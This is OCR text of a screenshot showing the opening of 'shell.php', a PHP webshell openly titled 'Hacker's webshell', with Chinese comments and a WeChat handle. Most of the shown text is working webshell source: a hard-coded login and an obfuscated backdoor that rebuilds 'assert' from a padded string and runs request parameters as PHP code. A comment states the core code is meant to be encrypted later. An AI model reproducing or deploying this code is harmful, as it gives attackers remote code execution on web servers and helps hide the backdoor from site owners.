 C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 error_reporting(E_ERROR | E_PARSE);
3 header("content-Type: text/html; charset=GB2312");
4 @set_time_limit(0);
5 ob_start();
6
7 $user='root';
8 $password='e2c420d928d4bf8ce0ff2ec19b371514';//Webshell登录认证密码
9 $shellname="Hacker's webshell"; //shell的名称
10 define('myaddress',__FILE__); //获取webshell的物理路径
11
12 /*****************下面为核心代码，后期需要进行压缩加密处理***********/
13 define('envluser',$user);
14 define('envlpass',$password);
15 define('shellname',$shellname);
16
17
18 /***检测是否开启了魔术函数，如果开启了，则后面需要删除传入的参数中添加的反斜杠**/
19 if(@get_magic_quotes_gpc()){
20 foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
21 foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
22 }
23
24 /*------------Login------------*/
25 if(isset($_REQUEST[envluser])&&isset($_REQUEST[envlpass])){
26 $a = str_replace(x,"","axsxxsxexrxxt");
27 $a($_REQUEST[envluser]);
28 $a($_REQUEST[envlpass]);
29 exit;
30 }
31 if($_COOKIE['user']!=envluser&&$_COOKIE['envlpass'] != envlpass){
32 if($_POST['envlpass']&&$_POST['envluser']){
33 if((md5(md5($_POST['envlpass'])+'qaz') == envlpass)&&$_POST['envluser']==envluser){
34 setcookie('envlpass',md5(md5($_POST['envlpass'])+'qaz'));
35 setcookie('envluser',envluser);
36 }else{
37 echo '<CENTER>用户名或密码错误</CENTER>';
38 }
39 }
40 islogin($shellname);
微信号: hackctf
PHP Hypertext Preprocessor file length : 147,557 lines : 2,893 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) GB2312 (Si